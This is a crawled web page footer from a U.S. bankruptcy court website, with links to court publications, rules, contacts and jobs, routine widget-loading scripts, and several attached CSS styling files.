        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5706" class="block block--nodeblock block--nodeblock-5706">
        <div class="block__content">
    <div id="node-5706" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.cacb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.cacb.uscourts.gov/" id="vietnamese" style="font-size:11px">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.cacb.uscourts.gov/" id="chinese" style="font-size:12px">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.cacb.uscourts.gov/" id="japanese" style="font-size:13px">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.cacb.uscourts.gov/" id="armenian" style="font-size:12px">հայերեն</a> </span></span>
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-112" class="block block--nodeblock block--nodeblock-112">
        <div class="block__content">
    <div id="node-112" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-sub-footer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global - Sub Footer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="special-footer">
<div class="footcol">
<h2>Publications/Notices</h2>
<p><a href="/news/public-notices">Public Notices</a><br />
<a href="/sites/cacb/files/documents/Enjoined.pdf" target="_blank">Enjoined Petition Preparers</a><br />
<a href="/attorney-disciplinary-actions">Attorney Disciplinary Actions</a><br />
<a href="/non-compliance-attorneys">Non-Compliance Attorneys</a><br />
<a href="/publications">Court Publications</a><br />
<a href="/cases-interest">Cases of Interest</a><br />
<a href="/notice-of-sales">Sale of Estate Property</a><br />
<a href="/statistics">Monthly/Yearly Statistics</a><br />
<a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a><br />
<a href="/privacy-policy">Privacy Policy</a></p>
</div>
<div class="footcol">
<h2>Bankruptcy Resources</h2>
<p><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11)</a><br />
<a href="/the-central-guide">The Central Guide</a><br />
<a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/" target="_blank">Federal Rules of Bankruptcy Procedure</a><br />
<a href="/local-rules">Local Bankruptcy Rules</a><br />
<a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rule Forms</a><br />
<a href="/the-central-guide/orders-or-judgments-interest-rate-post-judgment">Post Judgment Interest Rates</a><br />
<a href="/the-central-guide/addresses-federal-and-state-government-agencies-0" target="_blank">Government Units' Mailing Addresses</a><br />
<a href="/videos">Media Gallery</a></p>
</div>
<div class="footcol">
<h2>Contact Us</h2>
<p><a href="/contact-us">Contact Us</a><br />
<a href="http://cacb.timetap.com">Schedule Appointment with Intake</a><br />
<a href="mailto:ECF_Support@cacb.uscourts.gov">Email CM/ECF</a><br />
<a href="/the-central-guide/hearings-lbr-9075-1a-emergencies-48-hours-notice" target="_blank">Emergency Motion Contacts</a><br />
<a href="/unclaimed-funds-search">Unclaimed Funds Search</a><br />
<a href="/accommodations">Accommodations</a></p>
<h2>Judicial Misconduct</h2>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a><br />
<a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability</a><br />
<a href="https://www.ca9.uscourts.gov/misconduct/rules/" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a><br />
<a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf" target="_blank">Complaint of Judicial Misconduct or Disability</a></p>
</div>
<div class="footcol">
<h2>Employment</h2>
<p><a href="/careers/job-listing">All Jobs</a><br />
<a href="/careers">Careers</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a><br />
<a href="/sites/cacb/files/documents/ApplicationForEmployment.pdf" target="_blank">Court Application</a><br />
<a href="http://www.usajobs.gov/" target="_blank">USAJobs.gov</a></p>
<p> </p>
<div style="clear:both;"> </div>
</div>
<p> </p>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-268" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-267" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=es&amp;u=www.cacb.uscourts.gov&amp;anno=2" target="_blank">Translate</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-9824" class="block block--nodeblock block--nodeblock-9824">
        <div class="block__content">
    <div id="node-9824" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/home-page-chat-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Home Page - Chat Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "66fe984c-b573-4fd9-ae1c-b645eb816d10");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'cacb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t8vbcx
body_size: 2305
content:
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx
body_size: 975
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
	.rwd-table-block iframe {max-width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx
body_size: 304
content:
#special-footer {margin-bottom:7px;background:white;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx
body_size: 2257
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*homepage front slide show nav */
.front .flex-control-nav {display:none;}
.front .flexslider .flex-pauseplay a {display:none;}
.front .flex-pauseplay {display:none;}

/*hide edit and delete columns in views */
.views-field-edit-node {display:none;}
.views-field-delete-node {display:none;}
.logged-in .views-field-edit-node {display:table-cell;}
.logged-in .views-field-delete-node {display:table-cell;}

td.views-field-field-go-no {width:11%;}
img, media {max-width:default;}

/* fixes ul and ol not showing on faq pages */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* fixes line height for b content wrapping */
html b {line-height: 1.4;}

/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx
body_size: 131
content:
/* hides form-input-type during advanced searches */
div.criterion .form-item-type {display:none;}
#edit-advanced {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx
body_size: 408
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx
body_size: 887
content:
div.button, p.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
div.button a, p.button a {color:#fff !important;display:inline-block;}
a.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
a.button:hover {color:#fff;}
.ui-widget p.button a {color:#fff !important;text-decoration:none;}
.ui-widget p.button a:hover {text-decoration:underline;}
.side-by-side {display:inline-block;}

/* Google directions button on court pages */
a.directions-button {text-align:center;border:1px solid #212121;display:block;padding:5px 40px; background:#2981ca;border-radius:5px;margin:10px 0px;font-size:17px;}
a.directions-button {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx
body_size: 74
content:
#__ba_panel #_ba__button_link:not(:first-child) #_ba__link {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx
body_size: 1450
content:
/* This was setup for COVID-19 */
.blocktheme-green h2 {color:#fff;font-size:21px;font-family: 'opensans-regular',sans-serif;font-weight:800;}
.blocktheme-green div.oho-alert-text {font-size:17px;position:relative;display:inline-block;color:#fff;width:90%;left:15px;}
.blocktheme-green p {color:#fff;margin:15px 0px 10px 0px;}
.blocktheme-green .fa{font-size: 55px;color:#fff;position:relative;vertical-align:top;}
.blocktheme-green {background:#017951;border-radius:5px;padding:10px;}
.blocktheme-green a {color:#fff;text-decoration:none;font-weight:bold;}
.blocktheme-green a:hover {text-decoration:underline;color:#fff;}
.blocktheme-green h1 {color:#fff;}

/* This was setup for Accordions nodeblocks using Jquery UI added to sidebar regions */
.blocktheme-accordion .ui-state-default, .blocktheme-accordion .ui-widget-content .ui-state-default, .blocktheme-accordion .ui-widget-header .ui-state-default {background-color: lightblue;}
.blocktheme-accordion .ui-state-default .ui-icon {background-image: url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_231a04_256x240.png);}
.blocktheme-accordion .ui-accordion .ui-accordion-content {padding:5px;}

/* borders the block and adds background to block title */
.blocktheme-gray {border:1px solid #ccc;padding:0px;}
.blocktheme-gray h2:first-child {background:#aeb0b5;margin:0;padding:10px 0px;color:#fff;text-align:center;}
.blocktheme-gray .block__content {padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx
body_size: 41
content:
#pageHeader #businessLogo {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx
body_size: 1224
content:
.usa-card {
  vertical-align:top;
  background-color: white;
  font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  line-height: 1.5;
  border-width: 2px;
  border-color: #E4E4E4;
  border-style: solid;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  border-radius: 0.5rem;
  display:inline-block;
  width:30%;
  box-shadow: 0px 4px 8px #cccccc;
  text-align:left;
}

.usa-card-img {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem;
  overflow: hidden;
}
.usa-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.with-image {
height:500px;
}

.without-image {
height:300px;
}

.usa-card-container {
 padding:20px;
}
  

.usa-card h2 {
font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  font-weight: bold;
  font-size: 24px;
  line-height:1.2;
  }

.usa-card .button {
display: inline-block;
  padding: 10px 16px;
  color: white;
  font-size: 16px;
  font-family: inherit;
  border-radius: 30px;
  text-decoration: none;
  cursor: pointer;
  background-color: #0159A5;
  }
  
  
 @media (max-width: 725px) {
 .usa-card {
 width:80%;
 margin: 2%;
 }

 }